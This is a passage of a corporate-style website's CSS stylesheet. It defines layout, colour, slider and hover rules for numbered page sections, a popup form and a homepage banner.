    max-width: 950px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.c_b4p2_nli{
    margin: 0 10px;
}
.c_b4p2_nc{
    line-height: 80px;
    padding: 0 10px;
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    transition: all 0.36s;
}
.c_b4p2_nli.ys_active .c_b4p2_nc{
    color: #004EA2;
}

.c_b4p2_flex{
    display: flex;
}
.c_b4p2_fl,.c_b4p2_fr{
    width: 50%;
    flex-shrink: 0;
}


.c_b4p2_fl{
    background-color:#FBFBFC;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding-right: 170px;
    padding-left: 80px;
}
.c_b4p2_fcon{
    width:530px;
}
.c_b4p2_fcon .c_b4p2_num{
    font-size: 36px;
    line-height: 1.5;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
    color: #C7CAE3;
    margin-bottom: 12px;
}
.c_b4p2_fcon .c_tit4{
    font-weight: bold;
    margin-bottom: 15px;
}

.c_b4p2_lieven .c_b4p2_flex{
    flex-direction: row-reverse;
}
.c_b4p2_lieven .c_b4p2_fl{
    justify-content: flex-start;
 
}
.c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl{
    padding-left: 170px;
    padding-right: 80px;
}
.c_b4p3_box{
    background-color:#004EA2 ;
}

.c_b4p3_titc{
    font-weight: bold;
    color: #fff;
    text-align: center;
}
.c_b4p3_ul{
    margin: 0 -18px;
}
.c_b4p3_li{
    padding: 0 18px;
}
.c_b4p3_li:not(:first-child){
    display: none;
}
.c_b4p3_lic{
    display: flex;
}
.c_b4p3_lifl,.c_b4p3_lifr{
    min-width: 50%;
}
.c_b4p3_lifl{
    padding-right: 8px;
    background-color: #fff;
}
.c_b4p3_lifr{
    background-color: #fff;
    padding-top: 77px;
    padding-left: 75px;
    padding-right: 50px;
}
.c_b4p3_lifr .c_tit4{
    max-width: 530px;
    margin-bottom: 28px;
    line-height:1.75;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_b4p3_lifr .c_text{
    margin-bottom: 68px;
    max-width: 575px;
}
.c_b4p3_lifr .c_text p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}

.c_b4p3_ul .c_b4p3_li:not(:first-child){
    display: none;
}

.c_b4p3_box .slick-arrow{
    width: 52px;
    height: 52px;
    z-index: 10;
    font-size: 0;
}
.c_b4p3_box .slick-arrow img:last-child{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: all 0.36s;
    opacity: 0;
}
.c_b4p3_box .slick-prev{
    left: initial;
    right: calc(100% + 15px);
}

.c_b4p3_box .slick-next{
    left: calc(100% + 15px);
}
.c_b4p3_box .slick-arrow:hover img:last-child{
    opacity: 1;
}

.c_b4p3_box .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: #C7CAE3;
}
.c_b4p3_box .slick-dots li.slick-active{
    background-color: #fff;
}   
.c_b4p3_box .slick-dots{
    top: calc(100% + 47px);
}

.c_b4p2_box{
    max-width: 1920px;
    margin: 0 auto;
}
.c_b4p2_boxs{
    padding-top: 85px;
    padding-bottom: 100px;
}
.c_b4p2s_tit{
    font-weight: bold;
    text-align: center;
    padding-bottom: 55px;
}
.c_b4p2s_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -18px;
}
.c_b4p2s_li{
    width: 50%;
    padding: 0 18px;
    margin-bottom: 36px;
}
.c_b4p2s_lic{
    background-color: #FBFBFC;
    padding:43px 50px 60px;
}
.c_b4p2s_fig{
    font-size: 36px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #C7CAE3;
}
.c_b4p2s_lic .c_tit4{
    margin-bottom: 18px;
    font-weight: bold;
}

.c_b4p4_box{
    background-color:#F5F5F7 !important;
}

.c_b4p4_titc{
    font-weight: bold;
    text-align: center;
}

.c_b4p4_ul .c_b4p4_li:not(:first-child){
    display: none;
}
.c_b4p4_li{
    width: 33.333333%;
    padding: 0 18px;
}
.c_b4p4_ul{
    margin: 0 -18px;
}
.c_b4p4_lia{
    display: block;
    background-color: #fff;
    height: 100%;
}
.c_b4p4_lib{
    padding: 29px 34px 50px;
}
 .c_b4p4_ul .slick-track{
    display: flex;
 }
 .c_b4p4_ul .slick-slide{
    height: auto;
 }
 .c_b4p4_lib .c_tit4{
    margin-bottom: 10px;
 }

 .c_b4p4_box.c_b4p3_box .slick-dots{
    top: calc(100% + 49px);
 }

 .c_b4p4_box.c_b4p3_box .slick-dots li.slick-active{
    background-color: #004EA2;
 }
 .c_b4p4_box.c_b4p3_box .slick-dots li{
    background-color: #C7CAE3;
 }
 
 .c_b4p5_tit{
    text-align: center;
 }
 .c_b4p5_titc{
    font-weight: bold;
 }

 .c_b4p5_li{
    min-height: 60px;
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 8px 0;
 }
 .c_b4p5_li:nth-child(2n){
    background-color: #F3F4FD;
 }

 .c_b4p5_lic{
    width: 100%;
 }
 .c_b4p5_ul2{
    display: flex;
    justify-content: center;
    padding: 0 40px;
 }
.c_b4p5_li2{
    padding-right: 20px;
    width: 25%;
    flex-shrink: 0;
}
.c_b4p5_ul2 .c_b4p5_li2:first-child .c_b4p5_litext{
    font-weight: bold;
    font-size: 18px;
    color: #15152E;
    line-height: 1.75;
}

.c_b4p5_ul2 .c_b4p5_li2:not(:first-child) .c_b4p5_litext{
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
}


.c_b4p5_size2 .c_b4p5_li2:nth-child(1){
   width: 25%;
}
.c_b4p5_size2 .c_b4p5_li2:nth-child(2){
    width: 75%;
}
.c_b4p5_li.c_b4p5_size3 .c_b4p5_li2:nth-child(1){
    width: 25%;
}
.c_b4p5_li.c_b4p5_size3 .c_b4p5_li2{
    width: 37.5%;
    text-align: center;
}
.c_b4p5_ul.c_b4p5_head .c_b4p5_li{
   min-height: 45px;
   background-color:#004EA2 ;
}
.c_b4p5_ul.c_b4p5_head .c_b4p5_li2 div{
    color: #fff !important;
}

.c_b4p5_ph{
    display: none;
}
.c_b4p5ph_li{
    padding: 20px 20px;
    background-color: #fff;
    margin-bottom: 20px;
    background-color: #f5f5f7;
}
.c_b4p5ph_li:last-child{
    margin-bottom: 0;
}
.c_b4p5ph_li .c_b4p5ph_name{
    color: #004EA2;
}
.c_b4p5ph_li .c_b4p5ph_value{
    color: #004EA2;
}
.c_b4p5ph_li .c_b4p5ph_lih{
    color: #004EA2;
}

.c_b4p5ph_li:nth-child(2n){
    background-color: #004EA2;
}
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_name,
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_value,
.c_b4p5ph_li:nth-child(2n) .c_b4p5ph_lih{
    color: #fff;
}
.c_b4p5ph_lih{
    font-weight: bold;
    margin-bottom: 12px;
    color: #fff;
}
.c_b4p5ph_li2{
    margin-bottom: 6px;
}
.c_b4p5ph_li2c{
    display: flex;
}
.c_b4p5ph_name{
    font-size: 14px;
    line-height: 1.5;
    flex-shrink: 0;
    width: 90px;
    color: #fff;
}
.c_b4p5ph_value{
    font-size: 14px;
    line-height: 1.5;
    padding-left: 2px;
    color: #fff;
}

.c_b4p1_ul .slick-dots {
    right: 50%;
    bottom: 2%;
    width: auto;
}
.c_b4p1_ul .slick-dots li.slick-active{
    background-color: #004EA2;
}
.c_b4p1_ul .slick-dots li{
    width: 10px;
    height: 10px;
    margin: 0 8px;
}
/* b4-e */

/* c2-s */
.c_c1p1_bg{
    width: 10.21%;
    min-width: 80px;
    position: absolute;
    bottom: 0;
    left: 0;
    transform: translateY(60%);
    z-index: -1;
}
.c_c1p1{
    background: url(../images/c2_bg2.jpg) center/cover no-repeat;
    position: relative;
    width: 100%;
    min-height:33.85vw;
    padding-top: 90px;
    margin-bottom: 270px;
    z-index: 1;
}
.c_c1p1_fl,.c_c1p1_fr{
    width:50%;
}
.c_c1p1_fr{
    padding-left: 7.29vw;
}
.c_c1p1_fl .c_c1p1_hbox{
    margin-bottom: 40px;
}
.c_c1p1_fl .c_tit2{
    font-weight: bold;
}
.c_c1p1_fl .c_c1p1_ht{
    color: #004EA2;
}
.c_c1p1fr_posab{
    width: 559px;
    position: relative;
}
.c_c1p1fr_posab .c_c1p1_ul:last-child{
    position: absolute;
    width: 605px;
    top: 100%;
    left: calc(-50% - 23px);
}

.c_c1p1_ul{
    margin: 0 -23px;
    display: flex;
    flex-wrap: wrap;
}
.c_c1p1_li{
    width:50%;
    padding: 0 23px;
    flex-shrink: 0;
    margin-bottom: 44px;
    max-height:274px;
}
.c_c1p1_lic{
    height: 100%;
    background-color: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
    margin-bottom: 44px;
    padding:35px 30px 36px;
}
.c_c1p1fr_con{
    position: relative;
    margin-top: 115px;
}

.c_c1p1_lic .ys_imgbox_cover{
    width: 36px;
    margin-bottom: 15px;
}
.c_c1p1_lic .c_tit4{
    margin-bottom: 16px;
    font-weight: bold;
    color:#004EA2 ;
}
.c_c1p1_lic .c_text{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}

.c_c1p2{
    width: 100%;
    min-height: 59.22vw;
    background: url(../images/c2_bg3.jpg) center/cover no-repeat;
    padding-bottom: 80px !important;
    position: relative;
    z-index: 2;
}
.c_c1p2 .c_c1p2_tit{
    color: #fff;
    font-weight: bold;
}
.c_c1p2_ul{
    margin: 0 -18px;
    display: flex;
    flex-wrap: wrap;
}
.c_c1p2_li{
    width: 50%;
    padding: 0 18px;
    margin-bottom: 36px;
}
.c_c1p2_lic{
    width: 100%;
    height: 100%;
    padding: 37px 43px 73px;
    background-color: #fff;
}
.c_c1p2_litop{
    display: flex;
    align-content: center;
    padding-bottom: 20px;
    border-bottom: 1px solid #E1E1E6;
}
.c_c1p2_litop .ys_imgbox_cover{
    flex-shrink: 0;
    width: 36px;
}

.c_c1p2_litop .c_tit4{
    margin-left: 12px;
    font-weight: bold;
    color:#004EA2;
}
.c_c1p2_lic .c_text{
    margin-top: 25px;
}
.c_c2,.c_e1,.c_e2{
    position: relative;
    overflow: hidden;
}

.c_c1p3_tit{
    font-weight: bold;
}
.c_c1p3_ul{
    display: flex;
}
.c_c1p3_swiper.swiper-container{
    overflow: initial;
    margin: 0 -17px;
}

.c_c1p3_li.swiper-slide{
    width: 50%;
    padding: 0 17px;
    cursor: pointer;
}
.c_c1p3_lic{
    display: block;
    background: #fff;
    padding-bottom: 15px;
}
.c_c1p3_li .ys_imgbox_cover{
    transition: all 0.36s;
    border: 1px solid transparent;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_c1p3_li .c_tit4{
    position: relative;
    font-weight: bold;
    color: #666666;
    transition: all 0.36s;
    margin-top: 30px;
    padding-left:25px ;
    height: 72px;
    transition: all 0.36s;
}
.c_c1p3_li .c_tit4::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    top: 5px;
    left: 2px;
    background-color:#004EA2 ;
}

.c_c1p3 .c_f1slick_cut{
    margin-top: 0;
}
/* c2-e */

/* e1-s */
.c_e1p1_box{
    background:url(../images/e1_bg1.jpg) center/cover no-repeat;
    height:48.96vw;
    width: 100%;
    padding-top: 8.59vw;
    padding-bottom: 40px;
    position: relative;
    z-index: 1;
}
.c_e1p1_rbBg{
    position: absolute;
    width: 10.93%;
    right: 0;
    bottom: 0px;
    z-index: -1;
}

.c_e1p1_fl,
.c_e1p1_fr{
    width: 50%;
}
.c_e1p1_fr{
    padding-left: 180px;
    margin-top:138px;
}
.c_e1p1_fl .c_tit2{
    font-weight: bold;
    margin-bottom: 35px;
}

.c_e1p1_fl .c_text p{
    margin-bottom: 26px;
}
.c_e1p1_frul{
    margin: 0 -48px;
    display: flex;
    flex-wrap: wrap;
}
.c_e1p1_frli{
    width: 50%;
    padding: 0 48px;
    margin-bottom: 70px;
}
.c_e1p1_frtop{
    border-bottom: 1px solid #004EA2;
    margin-bottom: 17px;
}
.c_e1p1_frtop .c_e1p1_fig{
    font-size: 64px;
    line-height: 1.75;
    font-weight: bold;/
    font-family: 'montserratbold' !important;
    color: #004EA2;
}
.c_e1p1_frbot .c_text{
    color: #15152E;
}

.c_e1p2_tit{
    font-weight: bold;
}

.c_e1p2_li{
    width: 33.333333%;
    position: relative;
    flex-shrink: 0;
    z-index: 1;
}
.c_e1p2_li:nth-child(1){
    background-color: #004EA2;
}
.c_e1p2_li:nth-child(2){
    background-color: #121236;
}
.c_e1p2_li:nth-child(3),
.c_e1p2_li:nth-child(4){
    background-color: #F5F5F7;
}
.c_e1p2_li:nth-child(5){
    background-color: #E60012;
}
.c_e1p2_li:nth-child(6){
    background-color: #0051DA;
}
.c_e1p2_li:nth-child(3) .c_tit4,
.c_e1p2_li:nth-child(4) .c_tit4{
    color: #004EA2;
}
.c_e1p2_li:nth-child(3) .c_text p,
.c_e1p2_li:nth-child(4) .c_text p{
    color: #666666;
}

.c_e1p2_lictext{
    padding: 47px 48px;
}

.c_e1p2_lictext .c_tit4{
    color: #fff;
    font-weight: bold;
    margin-bottom:20px;
}
.c_e1p2_lictext .c_text p{
    color: #fff;
}
.c_e1p2_ul{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 16px;
    position: relative;
}

.c_e1p3_ul{
    display: flex;
    margin: 0 -12px;
}
.c_e1p3_li{
    width: 33.333333%;
    padding: 0 12px;
}
.c_e1p3_li:not(:first-child){
    display: none;
}
.c_e1p3_box.c_b4p3_box{
    background-color: transparent;
}
.c_e1p3_li .c_imgbox{
    border-radius: 10px;
    overflow: hidden;
}
.c_e1p3_box .c_g1p2_tit .c_text{
    max-width: 800px;
    padding-right: 20px;
}
.c_e1p4_box{
    background-color: #F5F5F7;
    position:relative;
    z-index: 1;
}
.c_e1p4_rbBg{
    position: absolute;
    width: 27.08%;
    min-width: 200px;
    right: 0;
    bottom: 0;
    z-index: -1;
}
.c_e1p4_tit{
    font-weight: bold;
}

.c_e1p4_lih{
    font-size: 48px;
    /* font-weight: bold; */
    color: #004EA2;
    line-height: 1.5;
    margin-bottom: 23px;
    font-family: "montserratbold" !important;
}
.c_e1p4_li2{
    padding-left: 25px;
    position: relative;
    margin-bottom: 12px;
}
.c_e1p4_li2::before{
    content: "";
    position: absolute;
    width: 4.5px;
    height: 4.5px;
    border-radius: 50%;
    background-color:#666666 ;
    left: 8px;
    top: 12px;
}
.c_e1p4_ul{
    margin: 0 -65px;
    display: flex;
    padding-bottom: 170px;
}
.c_e1p4_li{
    width: 33.3333333% !important;
    padding: 0 65px;
}

.swiper-container.c_e1p4_swiper{
    overflow: initial;
}
.c_e1p4_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0px;
    height: 2px;
}
.c_e1p4_swiper{
    --swiper-theme-color: #004EA2;
}

.c_e1p5_box{
    position: relative;
    background:url(../images/e1_bg8.jpg) center/cover no-repeat;
    padding:110px 0 195px;
}
.c_e1p5_tit{
    font-weight: bold;
    color: #fff;
    margin-bottom: 70px;
}

.c_e1p5_li{
    width: 100%;
}

.c_e1p5_box .c_b4p4_lia{
    background-color: transparent;
}
.c_e1p5_t{
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(30px);
    margin: 16px 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 52px 35px;
}
.c_e1p5_tleft{
    flex-shrink: 0;
    width: 53px;
}
.c_e1p5_tright{
    flex-shrink: 0;
    width: 53px;
}
.c_e1p5_tcen{
    flex-grow: 1;
    text-align: center;
    color: #fff;
    margin-top: 15px;
}
.c_e1p5_tcen .c_tit5{
    margin-bottom:30px ;
    color: #fff;
    user-select: text;
}
.c_e1p5_text{
    font-size: 14px;
    line-height: 1.5;
    user-select: text;
}

.c_e1p5_box.c_b4p3_box .slick-dots{
    top: calc(100% + 80px);
}

.c_e1p4_p p{
    user-select: text;
}
/* e1-e */

/* e2-s */
.c_e2p1_box{
    padding: 92px 0 175px;
    background-color: #F5F5F7;
}

.c_e2p1_tit{
    font-weight: bold;
}

.c_e2p1_con{
    position: relative;
}
.c_e2p1_fl{
    width: 54.64%;
}
.c_e2p1_fr{
    width: 42.18%;
    position: absolute;
    right: 0;
    top: 58px;
}
.c_e2p1_fl .c_tit4{
    font-weight: bold;
    margin-bottom: 16px;
}

.c_e2p1_ul{
    display: flex;
    justify-content: space-between;
    margin-top: 64px;
}
.c_e2p1_lit{
    font-weight: bold;
    color: #004EA2;
}
.c_e2p1_libig{
    font-size: 64px;
    line-height: 1.3;
}
.c_e2p1_libig span{
    font-family: "montserratbold" !important;
}
.c_e2p1_lism{
    font-size: 24px;
    line-height: 1.3;
}
.c_e2p1_lib{
    color: #004EA2;
}

.c_e2p1_frcon{
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
.c_e2p1_frbox1{
    width: 100%;
    background: linear-gradient(90deg, #004EA2 5%, rgba(60, 57, 154, 0) 100%);
    margin-bottom: 40px;
}
.c_e2p1_frbox1 .c_imgbox,
.c_e2p1_frbox2 .c_imgbox{
    width: 30px;
    margin-right:26px ;
}
.c_e2p1_frbox1 .c_tit4,
.c_e2p1_frbox2 .c_tit4{
    color: #fff;
}
.c_e2p1_frbox1,
.c_e2p1_frbox2{
    padding-left: 35px;
    height: 80px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.c_e2p1_frbox2{
    width: 81.48%;
    background: linear-gradient(90deg, #03CDD5 0%, rgba(3, 205, 213, 0) 100%);
    transition-duration: 1s; 
    animation-delay:0.2s ;
}

.c_e2p2_box{
    /* max-width: 1920px; */
    /* max-height: 874px; */
    margin: 0 auto;
    overflow: hidden;
    padding-top: 120px;
    padding-bottom: 70px;
    min-height: 45.52vw;
    background: url(../images/e2_bg1.jpg) center/cover no-repeat;
}
.c_e2p2_frcon{
    margin-top: 80px;
}
.c_e2p2_fl{
    width: 50%;
}
.c_e2p2_fr{
    width: 50%;
    padding-left: 200px;
}
.c_e2p2_box .c_e2p1_tittext p{
    margin-bottom: 18px;
}
.c_e2p2_frul{
    margin: 0 -20px;
}
.c_e2p2_frli{
    padding: 0 20px;
}

.c_e2p2_cut.c_f1slick_cut{
    margin-top: 40px;
}
.c_e2p3_box{
    overflow: hidden;
    background-color: #F5F5F7;
}
.c_e2p3_box .c_e2p1_tittext{
    max-width: 1000px;
    padding-bottom: 50px;
}
.c_e2p3_swiper.swiper-container{
    overflow: initial;
    padding-bottom:105px ;
}
.c_e2p3_lia{
    background-color: #fff;
    padding: 29px;
}

.c_e2p3_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0;
    height: 2px;
    left: 0px;
    width:100%;
    width: 1440px
}

.c_e2p3_swiper{
    --swiper-theme-color: #004EA2;
}
.c_e1p3_ul .slick-dots li.slick-active {
    background-color: #004EA2;
}
.c_e2p3_swiper {
    width: 1230px;
    margin: 0 !important;
}
/* e2-e */

/* 弹窗 */
.c_popup{
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 100000;
    display: none;
    align-items: center;
    justify-content: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.c_popform{
    width: 690px;
    position: relative;
}
.c_closeIcon{
    font-size: 0;
}
.c_closeIcon{
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
    transition: all 0.5s;
}
.c_closeIcon .icon-close{
    font-size: 16px;
    color:#666;
}
.c_closeIcon:hover{
    transform: rotate(180deg);
}

.c_popup .c_h1p2_formbox{
    padding: 35px 80px 67px;
}
.c_poptit{
    font-weight: bold;
    color:#004EA2;
    margin-bottom: 20px;
}
.c_h1p2_fcheck{
    margin-bottom: 30px;
}

.c_popup_bar .mCSB_scrollTools .mCSB_draggerContainer {
    right: -38px;
}
.c_popup_bar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 2px;
    background-color: #004EA2 !important;
}

.c_b4p3_ul .slick-prev{
    opacity: 0.4;
    transition: all 0.36s;
}

.c_b4p4_ul .slick-prev,
.c_e1p3_ul .slick-prev,
.c_e2p2_cut .c_f1slick_prev{
    opacity: 0.4;
    transition: all 0.36s;
}

.c_b4p3_ul .slick-next,
.c_b4p4_ul .slick-next,
.c_e1p3_ul .slick-next,
.c_e2p2_cut .c_f1slick_next{
    transition: all 0.36s;
}

.c_b4p1_li:not(:first-child){
    display: block;
}
.c_f1slick_lia{
    display: block;
}
.c_f1slick_li{
    padding: 0 10px;
}
.c_f1slick_ul{
    margin: 0 -10px;
}

.c_home .c_navli.ys_active::after{
    display: none
}


/*鼠标效果*/
@media screen and (min-width: 1200px) {
    .c_smnav1_a:hover {
        color: #E60012;
    }
    .c_navli:hover .c_nava{
        /* color: #E60012; */
    }

    .c_navli:hover::after{
        width: 100%;
    }


    .c_c1p3_li:hover .c_tit4{
        color: #15152E;
    }
    .c_c1p3_li:hover .ys_imgbox_cover{
        border: 1px solid #004EA2;
    }
    .c_b4p2_nli:hover .c_b4p2_nc {
        color: #004EA2;
    }
    .c_btn:hover .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_btn:hover .c_btnfl .c_text{
        color: #fff;
    }
    .c_btn:hover::after{
        left: 0;
        width: 100%;
    }
    .c_b2fr_licon:hover .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_b2fr_licon:hover .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_b2fr_licon:hover .c_btn .c_btnfl .c_text{
        color: #fff;
    }

    .c_c1li:hover  .c_btn .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_c1li:hover  .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_c1li:hover  .c_btn .c_btnfl .c_text{
        color: #fff;
    }
    .c_f1list_lia:hover .c_btn .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_f1list_lia:hover .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_f1list_lia:hover .c_btn .c_btnfl .c_text{
        color: #fff;
    }
    .c_f1list_lia:hover .c_f1list_btn{
        opacity: 1;
    }
    .c_f1list_lia:hover .c_f1list_lip{
        opacity: 0;
        transform: scale(0.8);
    }
    .c_b2fr_licon:hover::after {
        width: 100%;
    }
    .c_foot1 .c_btn:hover{
        border: 1px solid #004EA2;
    }
    .c_page .comp-tabli:hover li {
        color: #004EA2;
    }
    .c_page .first:hover li,
    .c_page .prev:hover li,
    .c_page .next:hover li,
    .c_page .end:hover li{
        color: #004EA2;
    }
    .c_b2fl_li3:hover .c_b2fl_text3{
        color: #E60012;
    }
    .c_b2fl_li2:hover .c_b2fl_c2 .c_text::after {
        opacity: 1;
        height: 100%;
    }
    .c_b2con_itemli:hover .c_b2con_itemct2{
        transform: translateX(0px);
    }
    .c_b2con_itemli:hover .c_b2con_itemct3{
        transform: translateX(0px);
    }

    .c_b2con_itemli:hover{
        border-bottom: 1px solid #004EA2;
    }

    .c_b2con_itemli:hover .c_b3con_itemct1{
        color:#004EA2 ;
    }

    .c_b3 .c_b2con_itemli:hover{
        border-bottom: 1px solid #d4d4d4;
    }

    .c_b3 .c_b2con_itemli:hover .c_b3text{
        border-top: 1px solid #004EA2;
    }

    .c_d1fr_licon:hover{
        border-color: #004EA2;
    }
    .c_d2nav_lia:hover .c_d2nav_lic::after{
        width: 100%;
    }
    .c_d2list_con:hover .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_b2fr_licon:hover .c_b2fr_imgbg{
        opacity: 1;
    }
    .c_b2fr_licon:hover .c_b2fr_img .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_c1conbox:hover .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_foot2_cc2 .c_text:hover{
        color: #fff;
    }
    .c_fleft_item2 a:hover{
        color: #fff;
    }
    .c_b4p2_li:hover .ys_imgbox_cover img,
    .c_b4p3_lia:hover .ys_imgbox_cover img,
    .c_b4p4_lia:hover .ys_imgbox_cover img,
    .c_c1p3_lic:hover .ys_imgbox_cover img,
    .c_f1list_lia:hover .ys_imgbox_cover img,
    .c_f1slick_lia1:hover .ys_imgbox_cover img,
    .c_g1p2_sbox:hover .ys_imgbox_cover img {
        transform: scale(1.03);
    }
}   


/* 首页 */
.he_bandli {
    width: 30px;
    height: 30px;
    cursor: pointer;
    position: relative;
    margin: 60px 0;
}

.he_bandli span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.he_bandli span::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 50%;
    transition: all 0.36s;
}
.he_bandli svg {
    fill: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.he_bandot {
    position: absolute;
    bottom: 54px;
    transform: translateX(-50%);
    left: 50%;
    z-index: 10;
}

.he_bandli.act span::after {
    opacity: 1;
}
.ys_banner {
    margin-top: 90px;
}
.ys_ban_imgbox::before{
    content: '';
    display: block;
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom right, rgba(50,48,131,.89), transparent);
    opacity: .8;
}
.ys_ban_title{
    color: #fff;
    /* font-weight: bold; */
}
#menu{
    position: fixed;
    top:50%;
    left:28px;
    transform: translateY(-50%);
    z-index: 100;
    transition: all 0.6s;
}
#menu li{
    position: relative;
    margin-bottom: 20px;
    cursor: pointer;
}
.menu_dian::before{
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
    width: 4px;
    height:4px;
    border-radius: 50%;
    background-color:#004EA2;
    content: '';
    transition: all .36s ease;
    z-index: 10;
}
.menu_dian{
    position: relative;
    width: 8px;
    height:8px;
    margin-top: 4px;
    margin-left: 20px;
}
.menu_dian::after{
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
    width: 8px;
    height:8px;
    border-radius: 50%;
    background-color:#E60012;
    content: '';
    transition: all .36s ease;
    opacity: 0;
}
.menu_title{
    color:#666666;
    font-size: 14px;
    position: relative;
    top:0;
    left: 10px;
    transition: all .36s ease;
    opacity: 0;
}
.menu_num {
    color: #666666;
    font-size: 12px;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s ease;
    opacity: 0;
    display: none;
}
#menu li.active .menu_dian::after,
#menu li.active .menu_title,
#menu li.active .menu_num
{
    opacity: 1;
}
#menu li.active .menu_dian::before{
    background-color: #fff;
}
.fp-viewing-6 #menu{
    display:none;
}
.fp-viewing-page1 .menu_title{
    color:#fff;
}
.fp-viewing-page1 .menu_num {
    color: #fff;
}
.g_sypt2_top{
    background-color: #F5F5F7;
    padding-top: 25px;
}
.g_sypt2_botsk{
    display: none;
}
.g_sypt2_botsk:first-child{
    display: block;
}
.g_sypt2_top{
    background-color: #F5F5F7;
    padding-top: 25px;
}
.g_sypt2_topli{
    width: 16.666667%;
    padding: 14px 45px 10px;
    transition: all .36s ease;
    cursor: pointer;
}
.g_sypt2_topli .ys_imgbox_cover{
    width: 100%;
    margin-bottom: 10px;
}
.g_sypt2_topli p{
    text-align: center;
    line-height: 1.5;
    font-size: 16px;
    color: #333;
    transition: all .36s ease;
    font-family: 'montserratregular' !important;
}
.g_sypt2_botsk2{
    width: 46%;
    position: relative;
}
.g_sypt2_botsk_word{
    width: 54%;
    padding-right: 56px;
}
.g_sytitle .c_tit4{
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
    line-height: 1.75;
    color: #004EA2;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
}
.g_sytitle .c_tit4::before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #004EA2;
}
.g_sypt2_botli2{
    display: none;
}
.g_sypt2_botli2:first-child{
    display: block;
}
.g_sypt2_bot{
    padding-top:100px;
}
.g_sytitle .c_tit2{
    font-weight: bold;
    margin-bottom: 20px;
}
.g_sypt2_botsk_word .c_text{
    margin-bottom: 70px;
}
.g_sypt2_bot_btnfl{
    width: 50%;
    margin-bottom: 42px;
    float: left;
}
.g_sypt2_bot_btnfl{
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}
.g_sypt2_bot_btnicon{
    position: relative;
    width: 85px;
    height: 63px;
    background: #F5F5F7;
}
.g_sypt2_bot_btnicon img{
    width: 30px;
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.g_sypt2_bot_btnfl p{
    width: calc(100% - 85px);
    padding-left: 20px;
    font-size: 16px;
    line-height: 1.75;
    color: #004EA2;
}
.g_sypt2_botsk_word .c_btnbox .c_text {
    margin-bottom: 0;
}
.g_sypt2 .c_btn::after {
    content: "";
    left: 0;
    right: inherit;
    top: 0;
    width: 100%;
    background-color: #004EA2;
    height: 100%;
    position: absolute;
    transition: all 0.4s;
    z-index: -1;
}
.g_sypt2_botzs{
    position: absolute;
    top: 50px;
    left: 50px;
    width: 124px;
    z-index: -1;
}
.g_sypt2_botzs img{
    width: 100%;
}
.g_sypt2_topli.slick-current{
    background: #fff;
}
.g_sypt2_topli.oslick-currentn p{
    color:#004EA2;
}
.g_sypt2_bot .c_btn .c_btnfl .c_text {
    color: #fff;
}
.g_sypt2_bot .c_btn .c_btnimg img:first-child {
    opacity: 0;
}
.g_sypt2_botli2{
    margin-bottom: 30px;
}
.g_sypt2_botsk2 .slick-dots {
    bottom: 0;
}
.g_sypt2_botsk2 .slick-dots li.slick-active {
    background: #004EA2;
}
.g_sypt2_botsk2 .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 6px;
